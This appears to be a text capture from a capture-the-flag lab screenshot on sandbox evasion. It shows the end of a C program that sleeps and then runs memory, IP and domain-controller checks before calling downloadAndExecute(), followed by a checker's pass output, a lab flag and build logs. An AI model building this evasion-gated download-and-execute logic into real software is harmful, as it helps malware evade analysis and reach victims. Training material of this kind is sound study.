 103 Sleep(40000);
104
105 if (memoryCheck() == TRUE) {
106 if (checkIP() == TRUE) {
107 if (isDomainController() == TRUE) {
108 downloadAndExecute();
109 }
110 }
111 }
112
113 return 0;
114 }
No issues found
C:\Users\Administrator\Desktop\Materials>SandboxChecker.exe C:\Users\Administrator\source\repos\SandboxEvasion2\x64\Debu
g\SandboxEvasion2.exe
[+] Memory Check found!
[+] Network Check found!
[+] GeoFilter Check found!
[+] Sleep Check found!
Congratulations! Here is your flag: THM{6c1f95ec}
Show output from: Build
1> _Iter=std::_String_iterator<std::_String_val<std::_Simple_types<wchar_t>>>,
1> _Alloc=std::allocator<char>
1> ]
1>SandboxEvasion2.vcxproj -> C:\Users\Administrator\source\repos\SandboxEvasion2\x64\Debug\SandboxEvasion2.exe
1>Done building project "SandboxEvasion2.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========